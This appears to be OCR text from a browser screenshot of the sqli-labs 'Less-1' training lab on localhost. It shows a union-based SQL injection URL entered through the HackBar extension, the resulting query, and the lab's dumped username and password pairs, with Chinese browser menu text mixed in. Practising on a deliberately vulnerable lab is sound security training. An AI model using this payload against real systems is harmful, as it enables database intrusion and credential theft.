 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password) )from security.us
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('~',username,password) )from security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)
)from security.users --+
Post data Referer User Agent Cookies Add Header Clear All
S 中